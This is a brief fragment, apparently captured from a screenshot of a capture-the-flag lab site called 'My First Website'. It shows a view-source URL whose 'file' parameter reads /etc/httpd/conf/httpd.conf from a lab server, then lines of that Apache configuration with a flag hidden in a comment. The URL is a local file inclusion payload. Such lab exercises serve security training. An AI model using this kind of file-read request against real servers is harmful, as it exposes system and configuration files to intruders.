 Coxxs
My First Website
view-source:192.168.5.
view-source:192.168.5.25/index.php?act=about&file=/etc/httpd/conf/httpd.conf
flag 1/1
79 # (available at <URL:http://httpd.apache.org/docs/2.2/mod/mp
80 # you will save yourself a lot of trouble.
81 #
82 # Do NOT add a slash at the end of the directory path.
83 #
84 ServerRoot "/etc/httpd"
85 #flag{570c20dfe121a324b13ca9196c4178cf}
86 #
87 # PidFile: The file in which the server should record its process
88 # identification number when it starts.  Note the PIDFILE variable in
89 # /etc/sysconfig/httpd must be set appropriately if this location is
90 # changed.
91 #